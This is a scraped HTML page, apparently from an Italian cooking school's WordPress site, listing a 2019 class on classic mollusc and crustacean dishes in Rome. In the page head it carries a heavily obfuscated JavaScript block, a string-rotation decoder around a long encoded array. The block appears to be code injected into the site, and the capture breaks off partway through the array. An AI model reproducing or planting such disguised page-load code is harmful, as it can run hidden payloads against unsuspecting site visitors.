

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/
body_size: 37877
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>La cucina classica 6: molluschi e crostacei - Mamamediterraneum</title><meta name="description" content="Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo e che non ci si può spingere in avanti se non si conoscono &quot;I Classici&quot;" /><link rel="canonical" href="https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="La cucina classica 6: molluschi e crostacei - Mamamediterraneum" /><meta property="og:description" content="Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo e che non ci si può spingere in avanti se non si conoscono &quot;I Classici&quot;" /><meta property="og:url" content="https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta property="article:publisher" content="https://www.facebook.com/mamamediterraneum/?fref=ts" /><meta property="article:modified_time" content="2019-07-15T14:57:12+00:00" /><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tempo di lettura stimato" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/","url":"https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/","name":"La cucina classica 6: molluschi e crostacei - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei.jpg","datePublished":"2019-07-12T15:32:59+00:00","dateModified":"2019-07-15T14:57:12+00:00","description":"Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo e che non ci si può spingere in avanti se non si conoscono \"I Classici\"","breadcrumb":{"@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"Eventi","item":"https://mamamediterraneum.it/lezioni/"},{"@type":"ListItem","position":3,"name":"La cucina classica 6: molluschi e crostacei"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]},{"@type":"Event","name":"La cucina classica 6: molluschi e crostacei","description":"Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo, che non ci si può spingere in avanti se non si conoscono I Classici e che non è detto che, solo perché siamo italiani, dobbiamo conoscere e saper cucinare i piatti della nostra Penisola","image":{"@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/#primaryimage"},"url":"https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2019-09-18T19:00:00+00:00","endDate":"2019-09-18T22:30:00+00:00","location":{"@type":"Place","name":"MaMà Mediterraneum","description":"","url":"https://mamamediterraneum.it/luogo/mama-mediterraneum/","address":{"@type":"PostalAddress","streetAddress":"via di Priscilla 15-17","addressLocality":"Roma","postalCode":"00199","addressCountry":"Italia"},"telephone":"06 8620 6780","sameAs":""},"organizer":{"@type":"Person","name":"Aurelio Carraffa","description":"","url":"","telephone":"","email":""},"offers":{"@type":"Offer","price":"75,00","priceCurrency":"EUR","url":"https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/","category":"primary","availability":"inStock","validFrom":"2019-12-07T00:00:00+00:00"},"@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/#event","mainEntityOfPage":{"@id":"https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/"}}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; La cucina classica 6: molluschi e crostacei Feed dei commenti" href="https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-6-molluschi-e-crostacei%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mamamediterraneum.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamamediterraneum.it%2Flezioni%2Fla-cucina-classica-6-molluschi-e-crostacei%2F&#038;format=xml" /><meta name="description" content="Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo, che non ci si può spingere in avanti se non si conoscono I Classici e che non è detto che, solo perché siamo italiani, dobbiamo conoscere e saper cucinare i piatti della nostra Penisola
Abbiamo operato una selezione tra le migliaia di ricette"/><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="La cucina classica 6: molluschi e crostacei - Mamamediterraneum"/><meta property="og:description" content="Partiamo dall’assunto che la Cucina Classica Italiana è tra le migliori del mondo, che non ci si può spingere in avanti se non si conoscono I Classici e che non è detto che, solo perché siamo italiani, dobbiamo conoscere e saper cucinare i piatti della nostra Penisola
Abbiamo operato una selezione tra le migliaia di ricette"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/la-cucina-classica-6-molluschi-e-crostacei/"/><meta property="article:modified_time" content="2019-07-15T14:57:12+01:00"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2019/07/molluschi-e-crostacei.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:#fff;--wp--preset--color--awb-color-2:#f6f6f6;--wp--preset--color--awb-color-3:#ebeaea;--wp--preset--color--awb-color-4:#e0dede;--wp--preset--color--awb-color-5:#a0ce4e;--wp--preset--color--awb-color-6:#747474;--wp--preset--color--awb-color-7:#333;--wp--preset--color--awb-color-8:#282f3c;--wp--preset--color--awb-color-custom-10:#f4ad24;--wp--preset--color--awb-color-custom-11:rgba(235,234,234,.8);--wp--preset--color--awb-color-custom-12:#555;--wp--preset--color--awb-color-custom-13:#e8e8e8;--wp--preset--color--awb-color-custom-14:#bfbfbf;--wp--preset--color--awb-color-custom-15:#f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--xlarge:32px;--wp--preset--font-size--huge:48px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/ucss/80c7f716526bfa64767e7d2269aad984.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tribe_events/17232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://mamamediterraneum.it/?p=17232' /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.